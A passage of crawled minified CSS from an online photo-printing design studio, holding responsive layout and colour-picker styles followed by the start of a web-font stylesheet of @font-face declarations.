.personalize-text-panel .personalize-text-edit{height:240px}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:calc(100vh - 260px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:240px}}@media only screen and (max-width: 400px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:270px}}@media only screen and (min-width: 1024px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:190px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 330px)}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:160px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 300px)}}@media only screen and (min-width: 1400px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:300px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 300px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:250px}}@media only screen and (max-width: 767px){.fancybox-slide--iframe{padding:1rem}}@media only screen and (max-width: 767px){.leftPanelHideShow{display:none}}@media only screen and (max-width: 350px){.designer-layout-panel{max-height:500px !important}}@media only screen and (max-width: 767px){.designer-layout-panel .back-button{position:fixed;top:14px;left:10px;right:auto}.designer-layout-panel .back-button .btn{background:transparent;border:0;font-size:16px;font-size:1rem}.designer-layout-panel .back-button .btn i{color:#333}}@media only screen and (min-width: 767px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:280px !important;height:280px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:280px !important;height:280px !important}}@media only screen and (min-width: 1024px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:380px !important;height:380px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:380px !important;height:380px !important}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:300px !important;height:300px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:300px !important;height:300px !important}}@media only screen and (min-width: 1400px){.designer-layout-panel .designer-canvas-preview{justify-content:center}.designer-layout-panel .designer-canvas-preview .canvas-container{width:300px !important;height:300px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:300px !important;height:300px !important}}@media only screen and (max-width: 767px){.designer-layout-panel .designer-canvas-preview{max-height:350px;min-height:auto}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:200px;height:200px;border:0}.designer-layout-panel .designer-canvas-preview .canvas-container{width:182px !important;height:182px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:180px !important;height:180px !important;border:0}.designer-layout-panel .designer-canvas-preview .back-button{position:fixed !important;top:14px;left:10px;right:auto}.designer-layout-panel .designer-canvas-preview .back-button .btn{background:transparent;border:0;font-size:16px;font-size:1rem}.designer-layout-panel .designer-canvas-preview .back-button .btn i{color:#333}}@media only screen and (min-width: 1024px){.designer-layout-panel .user-images{height:545px}}@media only screen and (min-width: 768px){.designer-layout-panel .designer-canvas-editor .display-4{font-size:40px;font-size:2.5rem}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:200px}}@media only screen and (min-width: 1024px){.designer-layout-panel .designer-canvas-editor .w-50{width:100% !important}.designer-layout-panel .designer-canvas-editor .display-4{font-size:50px;font-size:3.125rem}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:300px}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-editor .w-50{width:50% !important}.designer-layout-panel .designer-canvas-editor .jumbotron{padding:0 2rem}}@media only screen and (max-width: 767px){.designer-layout-panel .designer-canvas-editor h3.lead,.designer-layout-panel .designer-canvas-editor .h3.lead{font-size:16px;font-size:1rem}.designer-layout-panel .designer-canvas-editor .display-4{font-size:20px;font-size:1.25rem}.designer-layout-panel .designer-canvas-editor p.lead{font-size:12.8px;font-size:.8rem}.designer-layout-panel .designer-canvas-editor .w-50{width:100% !important}.designer-layout-panel .designer-canvas-editor .font-lg{font-size:12.8px !important;font-size:.8rem !important}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options{text-align:center}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options h3,.designer-layout-panel .designer-canvas-editor .promotional-product-design-options p{text-align:left}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options .design-colors ul{max-height:100px}.designer-layout-panel .designer-canvas-editor .promotional-product-color-options .design-colors ul{max-height:70px}.designer-layout-panel .designer-canvas-editor .form-group .form-control{max-height:80px;min-height:80px}}@media only screen and (min-width: 1024px){.designer-layout-panel .modal-sidebar .user-template{height:565px}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-sidebar .user-template{height:calc(100vh - 256px);margin-bottom:1rem}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-sidebar{position:absolute !important;z-index:9;background:#fff;top:50px;bottom:0;display:block;-moz-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;border-width:1px}.designer-layout-panel .modal-sidebar.show{-moz-transform:rotateX(0deg);-o-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1;filter:alpha(opacity=100);visibility:visible}}@media only screen and (min-width: 1024px){.designer-layout-panel .modal-listing{height:550px}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-listing{border-top:0 !important;padding-top:0 !important}}@media only screen and (min-width: 1024px){.designer-layout-panel .user-images{height:545px}}@media only screen and (min-width: 1200px){.designer-layout-panel .user-images{height:545px}.designer-layout-panel .user-images .canvas-container{max-width:180px;max-height:180px}.designer-layout-panel .user-images .canvas-container canvas{max-width:100%;max-height:100%}}@media only screen and (min-width: 1400px){.designer-layout-panel .user-images{height:545px}.designer-layout-panel .user-images .canvas-container{max-width:195px;max-height:195px}}@media only screen and (max-width: 767px){.designer-layout-panel .user-images{height:calc(100vh - 250px)}.designer-layout-panel .user-images>ul li{width:inherit}.designer-layout-panel .user-images>ul li:first-child,.designer-layout-panel .user-images>ul li:nth-child(2){margin-top:0}.designer-layout-panel .user-images>ul li:last-child,.designer-layout-panel .user-images>ul li:nth-last-child(2){margin-bottom:0}.designer-layout-panel .user-images>ul li .user-img-thumbnail{height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail{height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail .canvas-container{max-width:160px;max-height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail .canvas-container canvas{max-width:100%;max-height:100%}}@media only screen and (min-width: 1024px){.studio-type-calendar-normal .personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 350px)}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-clipart-panel .user-template{height:calc(100vh - 200px)}}@media only screen and (max-width: 767px){.studio-type-calendar-normal .personalize-clipart-panel .user-template{height:350px}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 320px)}}@media only screen and (max-width: 767px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:300px}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 360px)}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:300px;height:300px}}@media only screen and (min-width: 1200px){.navbar-collapse{width:330px}.studio-type-standard-normal .navbar-collapse,.studio-type-calendar-normal .navbar-collapse{width:400px}}@media only screen and (max-width: 767px){.calendar-event-editor .used-img-list .used-img{float:left;margin:.5rem 0;margin:.25rem 0;text-align:center;width:30%}.calendar-event-editor .modal-body{max-height:520px !important}}@media only screen and (max-width: 767px){.bg-xs-white{background:#fff}}@media only screen and (max-width: 767px){.mobile-upload .mobile-upload-steps{transform:scale(0.9)}}@media only screen and (min-width: 1024px){.customFancybox__container .fancybox-inner{right:300px;bottom:100px}.customFancybox__container .fancybox__left-panel{right:0;top:0;bottom:auto;width:300px;height:100%;padding:1.5rem}.customFancybox__container .fancybox__left-panel>*{display:flex}.customFancybox__container .fancybox-thumbs{width:calc(100% - 300px);left:0;-webkit-box-shadow:0 -3px 5px #3c3c3c4d;-moz-box-shadow:0 -3px 5px #3c3c3c4d;box-shadow:0 -3px 5px #3c3c3c4d}}@media only screen and (min-width: 1200px){.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs>ul>li img{max-height:65px}}@media only screen and (min-width: 1200px){.month-layout-action,.week-layout-action{width:700px}}.month-layout-canvas{width:340px;height:340px;margin:1rem 0 0}@media only screen and (min-width: 1024px){.month-layout-canvas{width:500px;height:600px}}@media only screen and (min-width: 1200px){.month-layout-canvas{width:700px;height:600px}}@media only screen and (min-width: 767px){.studio-type-package-normal .top-left .navbar-brand~p label{max-width:77px;text-overflow:ellipsis}}@media only screen and (min-width: 1024px){.studio-type-package-normal .top-left .navbar-brand~p label{max-width:130px;text-overflow:ellipsis}}@media only screen and (min-width: 1200px){.studio-type-package-normal .top-left{min-width:250px}.studio-type-package-normal .top-left .navbar-brand~p label{max-width:200px}}@media only screen and (min-width: 1400px){.studio-type-package-normal .top-left{min-width:288px}}@media only screen and (min-width: 767px){.studio-type-package-normal .top-center>ul{display:inline-flex !important}.studio-type-package-normal .top-center .product-name-size{width:278px}.studio-type-package-normal .top-center .product-name-size .custom-size .select{max-width:50px;padding:.1rem}.studio-type-package-normal .top-center .action-tools li.top-tool-right-corner:not(:last-child){margin-right:.2rem !important}}@media only screen and (min-width: 1024px){.studio-type-package-normal .top-center .product-name-size{width:330px;margin-right:.5rem}}@media only screen and (min-width: 1200px){.studio-type-package-normal .top-center>ul{display:flex !important}.studio-type-package-normal .top-center .product-name-size .custom-size .select{max-width:none}.studio-type-package-normal .top-center .action-tools li.top-tool-right-corner:not(:last-child){margin-right:.5rem !important}}@media only screen and (min-width: 767px){.boxPreviewPopup{bottom:20px;left:20px;top:auto}}@media only screen and (min-width: 1200px){.boxPreviewPopup .modal-lg-box-preview{width:30vw;height:80vh}}.ui-colorpicker-preview-container a{color:#666}.ui-colorpicker-preview-container a:hover,.ui-colorpicker-preview-container a:focus{outline:none;color:#5bc0de}.colorpicker-dropdown .dropdown-menu{box-shadow:none;border-radius:0px;padding:3px;border:0px;margin:0px;position:relative;z-index:999;display:block}.ui-colorpicker-map-container{box-shadow:none;border-radius:0px;padding:3px 0 5px 5px;border:0px;margin:0px;position:relative;float:left}.colorpicker-colors-row{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;width:100%;max-width:400px;border-top:1px solid #ccc;overflow:hidden;background:#fff}.dropdown-menu .colorpicker-colors>li>a{padding:0px}.colorcell{margin:0px 0px 1px 1px;position:relative;float:left;height:20px;width:20px;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1);cursor:pointer}.colorcell.active:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;width:100%;text-align:center;left:0;top:0;color:#fff;text-shadow:0 0 1px #333;line-height:20px}.dropdown-menu .colorpicker-colors>li .colorcell:hover{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);-moz-transform:scale(1.25);transform:scale(1.25);text-decoration:none;z-index:2;transition:all .125s ease-in 0s;-moz-transition:all .125s ease-in 0s;-ms-transition:all .125s ease-in 0s;-webkit-transition:all .125s ease-in 0s;border-radius:3px;box-shadow:0 0 1px #fff}.ui-colorpicker .dropdown-menu>li,.ui-dialog.ui-colorpicker .dropdown-menu>li{float:left}.color-find{padding:5px 5px 5px 8px;text-align:center}.color-find>li>a:first-child{font-style:italic;text-decoration:none}.color-find>li>a{color:#666;text-decoration:underline;display:inline-block;padding-top:3px;padding-right:.2rem}.color-find>li>a:hover,.color-find>li>a:focus{color:#5bc0de;text-decoration:none}.color-find>li{display:block;width:100%}.newcolor{padding:5px}.newcolor .btn{border-radius:2px}.newcolor .btn:hover,.newcolor .btn:focus,.newcolor .btn:active{color:#fff;background:#666;border-color:#666}.newcolor>li>a{color:#666;display:inline-block;line-height:20px;width:52px;padding-right:8px;text-align:right;vertical-align:middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.newcolor li img{padding-right:5px}.newcolor li:last-child img{margin-top:-1px}.newcolor>li>a:hover,.newcolor>li>a:focus{color:#5bc0de}.color-code-btn{padding:0 5px 2px;text-align:center;width:55px}.color-code-btn>li>a:first-child{text-decoration:underline}.color-code-btn>li{display:block;width:100%}.colorpicker-colors{float:left;width:100%}.color-code-btn>li>a.btn.btn-link{padding:0px}.colorplate{float:left;padding:10px 10px 5px 10px;width:65%}.colorplate-rgb{float:left;padding:10px 0px 0px 0px;width:35%}.colorplate-rgb .col-xs-4{padding-left:0px;text-align:right}.colorplate-rgb .col-xs-8{padding-left:0px}.colorplate-rgb .form-inline .form-control{border-radius:0px;height:24px;width:100%}.colorplate-rgb .checkbox input{margin:0px;vertical-align:middle;width:15px}.colorplate-cmyk{float:left;padding-top:8px;width:35%}.colorplate-cmyk .col-xs-3{padding-right:0px;text-align:right}.colorplate-cmyk .form-inline .form-control{border-radius:0px;height:24px;width:80%;display:inline-block}.ui-colorpicker-map{float:left}.ui-colorpicker-bar{margin-left:10px;float:left}.ui-colorpicker-cmyk-container{padding-right:10px;float:right}.ui-colorpicker-rgb-container{padding-right:20px;float:right}.ui-colorpicker-hex-container{padding-right:27px;float:right}.ui-colorpicker-bar-container{padding-top:3px}.hexcolorlabel{padding-right:10px}.ui-colorpicker-hex-input{margin-right:-5px}.ui-colorpicker-swatch{border:0px}.ui-colorpicker-swatches{background-color:transparent;border:0px;height:auto}.ui-dialog .ui-dialog-content{padding:0px;overflow:visible;float:left;border:1px solid #c5c5c5;z-index:999}.ui-colorpicker-preview-initial,.ui-colorpicker-preview-current{vertical-align:middle;width:20px;cursor:auto;border:1px solid #ccc}.ui-colorpicker-cancel.btn-link.ui-corner-all.ui-widget{padding:0px;margin-top:2px}.ui-colorpicker-ok.btn-primary{padding:8px 10px}.ui-colorpicker-preview-container.ui-colorpicker-padding-top{padding:0px}.ui-colorpicker-cmyk-container{float:right}.ui-colorpicker-rgb-container{float:right}.ui-colorpicker-hex-container{float:right}.ui-colorpicker-number{width:5em}.ui-colorpicker,.ui-dialog.ui-colorpicker{padding:0px !important;margin-top:2px;box-shadow:0 0 3px #ccc;z-index:9999 !important;border:0px;max-width:410px;float:left;width:auto !important}.ui-colorpicker-map,.ui-colorpicker-map>*,.ui-colorpicker-bar,.ui-colorpicker-bar>*{height:252px}.ui-colorpicker-padding-left{padding-left:0px}.ui-colorpicker-ok{background-color:#333;color:#fff !important;transition:all .3s ease}.ui-colorpicker-ok:active,.ui-colorpicker-ok:hover{background-color:#666 !important}.newcolor>li>a:hover,.newcolor>li>a:active{color:#666}.findColorTitle{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.showmore{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:80%}.ui-colorpicker-cancel{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:98%;float:left;width:auto;margin:1px 0}.ui-colorpicker-ok{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:98%;float:left;width:100%;padding:.4em .5rem}.pantonebox{width:15px;height:15px;float:left}.ui-colorpicker-buttonset .ui-state-active{border:1px solid #666 !important;background:#fff !important;color:#000}.ui-colorpicker-swatches .btn-clear{margin:0 0 0 1px !important;padding:.28rem .2rem .15rem !important;float:left;border-color:#a9a9a9 !important;font-size:.7rem;border-radius:0 !important}.ui-colorpicker-swatches .btn-clear .text-danger{font-weight:bold}.smallColorPicker.ui-colorpicker,.smallColorPicker.ui-dialog.ui-colorpicker{max-width:300px}.smallColorPicker .ui-colorpicker-swatches{max-width:190px}.smallColorPicker .color-code-btn{width:auto}.smallColorPicker .dropdown-menu .ui-colorpicker-swatches{position:relative;margin:10px}.smallColorPicker .dropdown-menu .ui-colorpicker-swatches:after{top:0;right:0;height:100%;width:24px;background:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;line-height:10px;font-size:12px;padding:8px 0;position:absolute}.smallColorPicker .dropdown-menu .ui-select-search{width:100%}.smallColorPicker .colorcell{width:100%;height:auto}.smallColorPicker .selectize-dropdown.single{border-color:#b8b8b8;max-height:200px;overflow-y:auto;width:99%;margin:0}.smallColorPicker .selectize-dropdown.single li{padding:4px 10px}.pantonebox{width:15px;height:15px;float:left;margin-right:10px}.cpUsedColors .dropdown-menu{width:100%;padding-top:5px;border-bottom:1px solid #ccc}.cpUsedColors .dropdown-menu li{float:left;padding:3px 0}.cpUsedColors .dropdown-menu li label{font-size:11px;font-weight:normal;padding-right:5px}.cpUsedColors .dropdown-menu .colorcell{box-shadow:0 0 1px #999 inset;-webkit-box-shadow:0 0 1px #999 inset;-moz-box-shadow:0 0 1px #999 inset;border:1px solid #ddd}.color-find .showimage{cursor:pointer;width:25px}.color-find .btn-color-eyedropper{cursor:pointer;background:#efefef;border:1px solid #ccc;border-radius:50%;height:25px;width:25px;line-height:20px;text-align:center;margin:4px 4px 4px 8px;vertical-align:top}.cpEyedropOverlay{position:fixed;left:0px;top:0px;bottom:0px;right:0px;background-color:#fff;opacity:0;z-index:9999999;display:none;cursor:pointer}.cpEyedropOverlay.active{display:inline-block;cursor:url("[data-uri]"),auto}.cpEyedropColorinfo{display:inline-block;position:fixed;background:rgba(255,255,255,.9);border:1px solid #ccc;z-index:999999;padding:5px;line-height:20px;display:none;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.cpEyedropColorinfo .hovercolor{float:left;width:20px;height:20px;margin-right:5px;border:1px solid #ccc}.hovercolorText{display:inline-block;float:left;line-height:2}.cpUsedColors{display:inline-block;width:100%;float:left}@media all and (max-width: 1100px){.color-find .btn-color-eyedropper{display:none}}@media all and (max-width: 767px){.ui-colorpicker-cancel.btn-link.ui-corner-all.ui-widget{margin-top:0}.ui-colorpicker,.ui-dialog.ui-colorpicker{max-width:256px;overflow:hidden}.colorpicker-dropdown .dropdown-menu{width:254px;border:0px}.color-code-btn>li>a.btn{padding:5px}.color-code-btn{padding:0 5px 5px 2px}.color-code-btn>li>a:first-child{margin-right:5px}.newcolor{padding:5px;width:165px}.colorplate-rgb .radio label,.colorplate-rgb .checkbox label,.colorplate-cmyk .radio label,.colorplate-cmyk .checkbox label{padding:0px}.colorplate-rgb .radio,.colorplate-rgb .checkbox,.colorplate-cmyk .radio,.colorplate-cmyk .checkbox{margin:0px;min-height:inherit}.colorplate{width:100%}.colorplate-rgb,.colorplate-cmyk{width:50%}.colorplate-rgb .checkbox input{width:auto}.colorplate-rgb .col-xs-4{padding-right:5px}.colorplate-cmyk .col-xs-3{padding-right:5px}.colorplate-cmyk .col-xs-9{padding-left:0px}.ui-colorpicker-map{float:left}.ui-colorpicker-bar{margin-left:5px;float:left}.ui-colorpicker-cmyk-container{padding-right:0px;float:left;padding-left:3px}.ui-colorpicker-rgb-container{padding-right:5px;float:left;padding-left:10px}.ui-colorpicker-hex-container{padding-right:10px;float:left;padding-left:0px}.ui-colorpicker-bar-container{padding-top:0px}.hexcolorlabel{padding-right:10px}.ui-colorpicker-hex-input{margin-right:-5px}.newcolor>li>a{min-width:45px}.color-find{width:100%}.ui-colorpicker-number{width:4em}.ui-colorpicker-map-layer-1,.ui-colorpicker-map-layer-2{background-size:cover}.ui-colorpicker-map,.ui-colorpicker-map>*{width:215px;height:215px}.ui-colorpicker-bar,.ui-colorpicker-bar>*{height:215px;margin-bottom:10px}.findColorTitle{display:inline-block;vertical-align:super}.color-find>li>a{padding-top:0}}.fixed-property{display:flex;max-width:53.75rem}.fixed-property .colorpicker-colors-row{align-items:unset;border-top:none}.fixed-property .colorcell{margin:0 .188rem .21rem 0;border-radius:.25rem}.fixed-property .color-find{padding:0;text-align:start}.fixed-property .ui-colorpicker-swatches{max-height:165px;max-width:260px}.fixed-property .color-code-btn{padding:0;text-align:center;width:100%;min-width:85px}.fixed-property .color-code-btn>li>a:first-child{text-decoration:none}.fixed-property .newcolor .btn:hover,.fixed-property .newcolor .btn:focus,.newcolor .btn:active{background:transparent;border-color:transparent}.fixed-property .newcolor{padding:0 5px 5px 5px;margin-top:0 !important;max-width:90px}.fixed-property .newcolor .btn-link{white-space:normal;line-height:1.1}.fixed-property.ui-dialog .ui-dialog-content{box-shadow:none !important;border:0;overflow:visible;border-radius:0 0 .188rem .188rem;z-index:999;display:flex}.fixed-property .swatch-action-button{flex:0 0 5.5rem;max-width:5.5rem;white-space:break-spaces;background:#ebebeb;padding-top:.8rem}.fixed-property .swatch-action-button a{float:left;display:inline-block;padding:.3rem 0rem .3rem .5rem;color:#333;transition:.4s all ease;font-size:.8rem;font-family:"open_sans",sans-serif;font-weight:600;width:100%;max-width:100%;margin-left:.5rem;border-radius:5px 0px 0px 5px}.fixed-property .swatch-action-button a:hover,.fixed-property .swatch-action-button a:focus{color:var(--brand-primary)}.fixed-property .swatch-action-button a.active{background:#fff;color:#333}.fixed-property.ui-dialog .ui-colorpicker-preview-container .colorpicker-used-hex-colosr{display:flex;flex-direction:column;justify-content:space-between}.fixed-property .ui-colorpicker-hex-container{position:absolute;top:-2px;bottom:auto;height:auto !important;right:19%}.fixed-property .ui-colorpicker-hex-container.ui-colorselector-tab{right:43.5%;bottom:7%;top:auto}.fixed-property .studio-type-block-color-picker.ui-colorpicker-hex-container.ui-colorselector-tab{right:24%;bottom:5%}.fixed-property .ui-colorpicker-hex-container.ui-colorselector-tab .ui-colorpicker-hex-input{width:3.8rem;height:25px}.fixed-property .ui-colorpicker-bar-container{padding-top:.188rem;float:left}.fixed-property .hexcolorlabel{padding-right:.6rem}.fixed-property .ui-colorpicker-hex-input{border:1px solid #ddd;padding:.2rem .3rem;border-radius:.188rem;margin-right:0;width:3.8rem}.fixed-property .ui-colorpicker-ok.btn-primary{padding:0}.fixed-property .ui-colorpicker-preview-initial,.fixed-property .ui-colorpicker-preview-current{vertical-align:middle;width:1.25rem;cursor:auto;border:1px solid #dedede;border-radius:.25rem}.fixed-property .ui-colorpicker-preview-container.ui-colorpicker-padding-top{padding:0;height:100%}.fixed-property.ui-colorpicker,.fixed-property.ui-dialog.ui-colorpicker{max-width:50rem}.fixed-property .ui-colorpicker-ok{color:#fff !important;padding:.5rem .75rem !important;line-height:1 !important;border:0 !important;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition:none}.fixed-property .ui-colorpicker-cancel{border-color:#ddd}.fixed-property .ui-colorpicker-number{border:1px solid #ddd !important;height:25px;border-radius:.175rem;margin-bottom:.4rem;padding:.3rem}.fixed-property .ui-colorpicker-cancel:hover,.ui-colorpicker-cancel:focus{background:#999;border-color:#999;color:#fff}.fixed-property .ui-colorpicker-swatches .btn-clear{margin:0 .188rem .21rem 0 !important;height:1.22rem;width:1.22rem;padding:0 !important;float:left;border-color:#a9a9a9 !important;font-size:.7rem;border-radius:.175rem !important;border-color:red !important;border-radius:.25rem !important}.fixed-property .ui-colorpicker-padding-left{padding-right:1rem}.fixed-property .ui-colorpicker-padding-left.ui-colorpicker-cmyk-container{border-right:1px solid #ddd;margin-right:1rem}.fixed-property .ui-colorpicker-swatches .btn-clear .text-danger{font-size:1.15rem}.fixed-property .btn-block{width:100%;display:block;float:none}.fixed-property .smallColorPicker .dropdown-menu.ui-colorpicker-swatches{position:relative;margin:.625rem}.fixed-property .smallColorPicker .dropdown-menu.ui-colorpicker-swatches:after{top:0;right:0;height:100%;width:1.5rem;background:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;line-height:.625rem;font-size:.75rem;padding:.5rem 0;position:absolute}.fixed-property .btn-color-eyedropper{cursor:pointer}.fixed-property .btn-color-eyedropper i{font-size:16px}.fixed-property .cpUsedColors .dropdown-menu{padding:.313rem 0 0;max-width:6.875rem;width:6.875rem !important;border:0}.fixed-property .color-find .btn-color-eyedropper{margin:4px 4px 4px 0px}.fixed-property .cpUsedColors .dropdown-menu li{padding:0}.fixed-property .cpUsedColors .dropdown-menu li .colorcell{box-shadow:none}.fixed-property .cpUsedColors h5{font-size:12px}.fixed-property .color-find .btn-color-eyedropper{background:transparent;border:none;display:block;text-align:left}.fixed-property .cpUsedColors{order:2;margin-top:auto;min-width:115px}.fixed-property .cpUsedColors .dropdown-menu.ui-colorpicker-swatches{max-height:4.688rem;overflow:hidden;min-width:115px}.fixed-property .colorpicker-used-hex-colosr{border-left:1px solid #dedede;border-right:1px solid #dedede;padding:0 .5rem;margin:0 .6rem 0 0;min-width:115px}.photoprint-tool-open~.ui-colorpicker .ui-dialog-content{min-width:420px}.photoprint-tool-open~.ui-colorpicker,.photoprint-tool-open~.ui-dialog.ui-colorpicker{max-width:420px}.ui-colorpicker-map-128,.ui-colorpicker-bar-128,.ui-colorpicker-map-128>*,.ui-colorpicker-bar-128>*{height:128px !important}@media all and (min-width: 1600px){.fixed-property .ui-colorpicker-swatches{max-width:360px}.fixed-property .ui-colorpicker-hex-container{right:16%}}
/*# sourceMappingURL=studio_style.css.map */


--- FILE ---
content_type: text/css
request_url: https://printonline.snap.com.au/studio/Content/css/pdffonts.min.css?1708671490
body_size: 4468
content:
@font-face{font-family:Alegreya;src:url(../pdffonts/alegreya.eot);src:url(../pdffonts/alegreya.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya.woff2) format('woff2'),url(../pdffonts/alegreya.woff) format('woff'),url(../pdffonts/alegreya.ttf) format('truetype'),url(../pdffonts/alegreya.svg#Alegreya) format('svg')}@font-face{font-family:Alegreya_b;src:url(../pdffonts/alegreya_b.eot);src:url(../pdffonts/alegreya_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_b.woff2) format('woff2'),url(../pdffonts/alegreya_b.woff) format('woff'),url(../pdffonts/alegreya_b.ttf) format('truetype'),url(../pdffonts/alegreya_b.svg#Alegreya_b) format('svg')}@font-face{font-family:Alegreya_i;src:url(../pdffonts/alegreya_i.eot);src:url(../pdffonts/alegreya_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_i.woff2) format('woff2'),url(../pdffonts/alegreya_i.woff) format('woff'),url(../pdffonts/alegreya_i.ttf) format('truetype'),url(../pdffonts/alegreya_i.svg#Alegreya_i) format('svg')}@font-face{font-family:Alegreya_bi;src:url(../pdffonts/alegreya_bi.eot);src:url(../pdffonts/alegreya_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_bi.woff2) format('woff2'),url(../pdffonts/alegreya_bi.woff) format('woff'),url(../pdffonts/alegreya_bi.ttf) format('truetype'),url(../pdffonts/alegreya_bi.svg#Alegreya_bi) format('svg')}@font-face{font-family:Amaranth;src:url(../pdffonts/amaranth.eot);src:url(../pdffonts/amaranth.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth.woff2) format('woff2'),url(../pdffonts/amaranth.woff) format('woff'),url(../pdffonts/amaranth.ttf) format('truetype'),url(../pdffonts/amaranth.svg#Amaranth) format('svg')}@font-face{font-family:Amaranth_b;src:url(../pdffonts/amaranth_b.eot);src:url(../pdffonts/amaranth_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_b.woff2) format('woff2'),url(../pdffonts/amaranth_b.woff) format('woff'),url(../pdffonts/amaranth_b.ttf) format('truetype'),url(../pdffonts/amaranth_b.svg#Amaranth_b) format('svg')}@font-face{font-family:Amaranth_i;src:url(../pdffonts/amaranth_i.eot);src:url(../pdffonts/amaranth_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_i.woff2) format('woff2'),url(../pdffonts/amaranth_i.woff) format('woff'),url(../pdffonts/amaranth_i.ttf) format('truetype'),url(../pdffonts/amaranth_i.svg#Amaranth_i) format('svg')}@font-face{font-family:Amaranth_bi;src:url(../pdffonts/amaranth_bi.eot);src:url(../pdffonts/amaranth_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_bi.woff2) format('woff2'),url(../pdffonts/amaranth_bi.woff) format('woff'),url(../pdffonts/amaranth_bi.ttf) format('truetype'),url(../pdffonts/amaranth_bi.svg#Amaranth_bi) 